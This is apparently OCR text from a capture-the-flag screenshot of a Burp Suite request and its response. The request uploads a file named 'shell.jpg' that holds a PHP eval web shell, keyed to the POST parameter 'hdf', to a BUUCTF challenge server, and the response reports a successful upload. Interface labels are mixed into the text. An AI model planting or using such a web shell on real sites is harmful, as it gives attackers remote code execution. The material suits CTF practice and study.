 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST / HTTP/1.1
2 Host: 1bcc67ac-0e96-4bb8-ac5e-741cf6c1025f.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------92496051538078519791454680282
8 Content-Length: 392
9 Origin: http://1bcc67ac-0e96-4bb8-ac5e-741cf6c1025f.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://1bcc67ac-0e96-4bb8-ac5e-741cf6c1025f.node4.buuoj.cn:81/
12 Cookie: PHPSESSID=c124dec6b2fa22e4804eceeb7983c57d
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------92496051538078519791454680282
16 Content-Disposition: form-data; name="uploaded"; filename="shell.jpg"
17 Content-Type: image/jpeg
18
19 <script language='php'>eval($_POST['hdf']);</script>
20 -----------------------------92496051538078519791454680282
21 Content-Disposition: form-data; name="submit"
22
23 □□
24 -----------------------------92496051538078519791454680282--
25
上传文件 选择文件 未选择任何文件 上传
/var/www/html/upload/0ac6e66ec314df83922a1ebbbdf6e358/shell.jpg succesfully uploaded!